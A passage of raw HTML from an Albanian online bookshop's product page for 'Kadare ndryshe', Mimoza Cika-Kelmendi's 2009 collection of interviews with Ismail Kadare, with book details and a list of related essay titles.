href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/15-sipas-subjektit" title="Subjekte t&euml; tjera librash" ><span itemprop="title">Subjekte t&euml; tjera librash</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/36-publicistike-ese" title="Publicistik&euml; &amp; Ese" ><span itemprop="title">Publicistik&euml; &amp; Ese</span></a></span><span class="navigation-pipe">></span>Kadare ndryshe</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/publicistike-ese/1060-kadare-ndryshe.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/1781-large_default/kadare-ndryshe.jpg" title="Kadare ndryshe" alt="Kadare ndryshe" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_1781" class="last"> <a href="https://CloudFront.bukinist.al/1781-thickbox_default/kadare-ndryshe.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Kadare ndryshe"> <img class="img-responsive" id="thumb_1781" src="https://CloudFront.bukinist.al/1781-cart_default/kadare-ndryshe.jpg" alt="Kadare ndryshe" title="Kadare ndryshe" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><p class="online_only">Vet&euml;m online</p><h1 itemprop="name">Kadare ndryshe</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/271_mimoza-cika-kelmendi">Mimoza Cika-Kelmendi</a></span> <span class="editable reference-ar" itemprop="sku" content="NA0039">NA0039</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Me rastin e 80-vjetorit të Ismail Kadaresë, Mimoza Cika-Kelmendit ka menduar të sjellë në një kënd ndryshe të gjitha bisedat ndër vite që ka bërë si gazetare me shkrimtarin e madh: Këtë privilegj ajo ia dedikon multimedias gjermane, Deutsche Welle/Bon, e cila ka qenë vijueshmërisht e interesuar për mendimin e I. Kadaresë rreth zhvillimeve në Shqipëri, në Kosovë e në rajonin e Europës Juglindore. E gjithë kjo botë sipas njeriut më të shquar të letrave bashkëkohore vjen në këtë botim special jubilar</p></div></div><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="1060" data-product-models="" data-name="Kadare ndryshe" data-url="https://bukinist.al/sq/publicistike-ese/1060-kadare-ndryshe.html" data-image-url="http://bukinist.al/img/p/1/7/8/1/1781.jpg" data-description="" data-bread-crumbs="Libra Shqip;Home;Subjekte t&euml; tjera librash;Libra Shqip;Home;Publicistik&euml; &amp; Ese;Subjekte t&euml; tjera librash;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/58__naimi">Naimi</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>978 99956 800 1 5</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="1060" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1060', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/11494-lufta-e-fshehte.html" class="lnk_img product-image" title="Lufta e fshehte"><img src="https://CloudFront.bukinist.al/21475-home_default/lufta-e-fshehte.jpg" alt="Lufta e fshehte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/11494-lufta-e-fshehte.html" title="Lufta e fshehte">Lufta e fshehte</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/11486-tri-ese-mbi-nacionalizmin-pse-shkruaj-nje-varje.html" class="lnk_img product-image" title="Tri ese: Mbi Nacionalizmin, Pse shkruaj, Nje varje"><img src="https://CloudFront.bukinist.al/21472-home_default/tri-ese-mbi-nacionalizmin-pse-shkruaj-nje-varje.jpg" alt="Tri ese: Mbi Nacionalizmin, Pse shkruaj, Nje varje" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/11486-tri-ese-mbi-nacionalizmin-pse-shkruaj-nje-varje.html" title="Tri ese: Mbi Nacionalizmin, Pse shkruaj, Nje varje">Tri ese: Mbi Nacionalizmin, Pse...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/11474-pasuria-arkeologjike-e-shqiperise-ne-rrezik.html" class="lnk_img product-image" title="Pasuria arkeologjike e Shqiperise ne rrezik"><img src="https://CloudFront.bukinist.al/21455-home_default/pasuria-arkeologjike-e-shqiperise-ne-rrezik.jpg" alt="Pasuria arkeologjike e Shqiperise ne rrezik" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/11474-pasuria-arkeologjike-e-shqiperise-ne-rrezik.html" title="Pasuria arkeologjike e Shqiperise ne rrezik">Pasuria arkeologjike e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11474&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11474" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/mediaprint/11459-te-jetosh-me-lajmin-te-rrezikosh-per-te-verteten.html" class="lnk_img product-image" title="Te jetosh me lajmin, te rrezikosh per te verteten"><img src="https://CloudFront.bukinist.al/21441-home_default/te-jetosh-me-lajmin-te-rrezikosh-per-te-verteten.jpg" alt="Te jetosh me lajmin, te rrezikosh per te verteten" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/mediaprint/11459-te-jetosh-me-lajmin-te-rrezikosh-per-te-verteten.html" title="Te jetosh me lajmin, te rrezikosh per te verteten">Te jetosh me lajmin, te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11459&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11459" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferte-20-50/11457-mbi-shqiptaret.html" class="lnk_img product-image" title="Mbi shqiptaret"><img src="https://CloudFront.bukinist.al/21443-home_default/mbi-shqiptaret.jpg" alt="Mbi shqiptaret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferte-20-50/11457-mbi-shqiptaret.html" title="Mbi shqiptaret">Mbi shqiptaret</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/11715-realitete-shqiptaro-britanike.html" class="lnk_img product-image" title="Realitete shqiptaro – britanike"><img src="https://CloudFront.bukinist.al/21793-home_default/realitete-shqiptaro-britanike.jpg" alt="Realitete shqiptaro – britanike" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/11715-realitete-shqiptaro-britanike.html" title="Realitete shqiptaro – britanike">Realitete shqiptaro – britanike</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/11798-albanistani-yne.html" class="lnk_img product-image" title="Albanistani yne"><img src="https://CloudFront.bukinist.al/21901-home_default/albanistani-yne.jpg" alt="Albanistani yne" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/11798-albanistani-yne.html" title="Albanistani yne">Albanistani yne</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11836-njeriu-femije.html" class="lnk_img product-image" title="Njeriu femije"><img src="https://CloudFront.bukinist.al/21950-home_default/njeriu-femije.jpg" alt="Njeriu femije" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11836-njeriu-femije.html" title="Njeriu femije">Njeriu femije</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/12002-fluturim.html" class="lnk_img product-image" title="Fluturim"><img src="https://CloudFront.bukinist.al/22123-home_default/fluturim.jpg" alt="Fluturim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/12002-fluturim.html" title="Fluturim">Fluturim</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12002&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12002" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/855-midis-zhgenjimit-dhe-mitit.html" class="lnk_img product-image" title="Midis zhgenjimit dhe mitit"><img src="https://CloudFront.bukinist.al/1529-home_default/midis-zhgenjimit-dhe-mitit.jpg" alt="Midis zhgenjimit dhe mitit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/855-midis-zhgenjimit-dhe-mitit.html" title="Midis zhgenjimit dhe mitit">Midis zhgenjimit dhe mitit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/928-ne-ethet-e-krizes.html" class="lnk_img product-image" title="Ne ethet e krizes"><img src="https://CloudFront.bukinist.al/1610-home_default/ne-ethet-e-krizes.jpg" alt="Ne ethet e krizes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/928-ne-ethet-e-krizes.html" title="Ne ethet e krizes">Ne ethet e krizes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=928&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="928" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/962-heshtja-e-dyfishte.html" class="lnk_img product-image" title="Heshtja e dyfishte"><img src="https://CloudFront.bukinist.al/1645-home_default/heshtja-e-dyfishte.jpg" alt="Heshtja e dyfishte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/962-heshtja-e-dyfishte.html" title="Heshtja e dyfishte">Heshtja e dyfishte</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=962&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="962" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1083-nga-teherani-ne-uashington.html" class="lnk_img product-image" title="Nga Teherani ne Uashington"><img src="https://CloudFront.bukinist.al/1840-home_default/nga-teherani-ne-uashington.jpg" alt="Nga Teherani ne Uashington" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1083-nga-teherani-ne-uashington.html" title="Nga Teherani ne Uashington">Nga Teherani ne Uashington</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1178-501.html" class="lnk_img product-image" title="50+1"><img src="https://CloudFront.bukinist.al/5589-home_default/501.jpg" alt="50+1" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1178-501.html" title="50+1">50+1</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1198-intuicionet-e-tranzicionit-1.html" class="lnk_img product-image" title="Intuicionet e tranzicionit 1"><img src="https://CloudFront.bukinist.al/2711-home_default/intuicionet-e-tranzicionit-1.jpg" alt="Intuicionet e tranzicionit 1" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1198-intuicionet-e-tranzicionit-1.html" title="Intuicionet e tranzicionit 1">Intuicionet e tranzicionit 1</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1198&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1198" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1267-unaza-ne-kthetra.html" class="lnk_img product-image" title="Unaza ne kthetra"><img src="https://CloudFront.bukinist.al/2746-home_default/unaza-ne-kthetra.jpg" alt="Unaza ne kthetra" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1267-unaza-ne-kthetra.html" title="Unaza ne kthetra">Unaza ne kthetra</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1267&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1267" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1272-magjistaret-e-lajmit.html" class="lnk_img product-image" title="Magjistaret e lajmit"><img src="https://CloudFront.bukinist.al/2756-home_default/magjistaret-e-lajmit.jpg" alt="Magjistaret e lajmit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1272-magjistaret-e-lajmit.html" title="Magjistaret e lajmit">Magjistaret e lajmit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1272&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1272" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1275-mosmarreveshja.html" class="lnk_img product-image" title="Mosmarreveshja"><img src="https://CloudFront.bukinist.al/23461-home_default/mosmarreveshja.jpg" alt="Mosmarreveshja" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1275-mosmarreveshja.html" title="Mosmarreveshja">Mosmarreveshja</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1275&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1275" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1292-paria-e-rrethit-te-ferrit.html" class="lnk_img product-image" title="Paria e rrethit te ferrit"><img src="https://CloudFront.bukinist.al/2792-home_default/paria-e-rrethit-te-ferrit.jpg" alt="Paria e rrethit te ferrit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1292-paria-e-rrethit-te-ferrit.html" title="Paria e rrethit te ferrit">Paria e rrethit te ferrit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1292&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1292" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/595-stalinizmi-shqiptar.html" class="lnk_img product-image" title="Stalinizmi shqiptar"><img src="https://CloudFront.bukinist.al/1190-home_default/stalinizmi-shqiptar.jpg" alt="Stalinizmi shqiptar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/595-stalinizmi-shqiptar.html" title="Stalinizmi shqiptar">Stalinizmi shqiptar</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1353-bota-qe-krijoi-amerika.html" class="lnk_img product-image" title="Bota qe krijoi Amerika"><img src="https://CloudFront.bukinist.al/3253-home_default/bota-qe-krijoi-amerika.jpg" alt="Bota qe krijoi Amerika" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1353-bota-qe-krijoi-amerika.html" title="Bota qe krijoi Amerika">Bota qe krijoi Amerika</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1353&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1353" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1379-nuk-isha-student-i-dhjetorit.html" class="lnk_img product-image" title="Nuk isha student i dhjetorit"><img src="https://CloudFront.bukinist.al/3286-home_default/nuk-isha-student-i-dhjetorit.jpg" alt="Nuk isha student i dhjetorit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1379-nuk-isha-student-i-dhjetorit.html" title="Nuk isha student i dhjetorit">Nuk isha student i dhjetorit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1461-osama-bin-laden-terrorizmi-nen-kamera.html" class="lnk_img product-image" title="Osama Bin Laden, terrorizmi nen kamera"><img src="https://CloudFront.bukinist.al/3498-home_default/osama-bin-laden-terrorizmi-nen-kamera.jpg" alt="Osama Bin Laden, terrorizmi nen kamera" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1461-osama-bin-laden-terrorizmi-nen-kamera.html" title="Osama Bin Laden, terrorizmi nen kamera">Osama Bin Laden, terrorizmi nen...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1461&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1461" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1479-antishqiptari.html" class="lnk_img product-image" title="Antishqiptari"><img src="https://CloudFront.bukinist.al/3516-home_default/antishqiptari.jpg" alt="Antishqiptari" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1479-antishqiptari.html" title="Antishqiptari">Antishqiptari</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1479&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1479" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferte-20-50/1673-armet-dhe-cunat.html" class="lnk_img product-image" title="Armet dhe cunat"><img src="https://CloudFront.bukinist.al/3806-home_default/armet-dhe-cunat.jpg" alt="Armet dhe cunat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferte-20-50/1673-armet-dhe-cunat.html" title="Armet dhe cunat">Armet dhe cunat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1673&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1673" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/konspiracion/1703-gomorra.html" class="lnk_img product-image" title="Gomorra"><img src="https://CloudFront.bukinist.al/3903-home_default/gomorra.jpg" alt="Gomorra" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/konspiracion/1703-gomorra.html" title="Gomorra">Gomorra</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1714-publicistike-studime-dhe-tekste-vellimi-ii.html" class="lnk_img product-image" title="Publicistike, studime dhe tekste, Vellimi II"><img src="https://CloudFront.bukinist.al/5153-home_default/publicistike-studime-dhe-tekste-vellimi-ii.jpg" alt="Publicistike, studime dhe tekste, Vellimi II" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1714-publicistike-studime-dhe-tekste-vellimi-ii.html" title="Publicistike, studime dhe tekste, Vellimi II">Publicistike, studime dhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1715-publicistike-studime-dhe-tekste-vellimi-iii.html" class="lnk_img product-image" title="Publicistike, studime dhe tekste, Vellimi III"><img src="https://CloudFront.bukinist.al/5155-home_default/publicistike-studime-dhe-tekste-vellimi-iii.jpg" alt="Publicistike, studime dhe tekste, Vellimi III" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1715-publicistike-studime-dhe-tekste-vellimi-iii.html" title="Publicistike, studime dhe tekste, Vellimi III">Publicistike, studime dhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1850-koha-per-zgjim.html" class="lnk_img product-image" title="Koha per Zgjim"><img src="https://CloudFront.bukinist.al/5427-home_default/koha-per-zgjim.jpg" alt="Koha per Zgjim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1850-koha-per-zgjim.html" title="Koha per Zgjim">Koha per Zgjim</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/1753-publicistika-vepra-v.html" class="lnk_img product-image" title="Publicistika , vepra V"><img src="https://CloudFront.bukinist.al/5231-home_default/publicistika-vepra-v.jpg" alt="Publicistika , vepra V" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/1753-publicistika-vepra-v.html" title="Publicistika , vepra V">Publicistika , vepra V</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="1060" data-name="Kadare ndryshe" data-url="https://bukinist.al/sq/publicistike-ese/1060-kadare-ndryshe.html" data-image-url="http://bukinist.al/img/p/1/7/8/1/1781.jpg" data-description="" data-lang="sq"></div> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Faqe</td><td>182</td></tr><tr class="odd"><td>ISBN</td><td>978 99956 800 1 5</td></tr><tr class="even"><td>Viti i Botimit</td><td>2009</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Numri i botimeve</td><td>I parë</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" 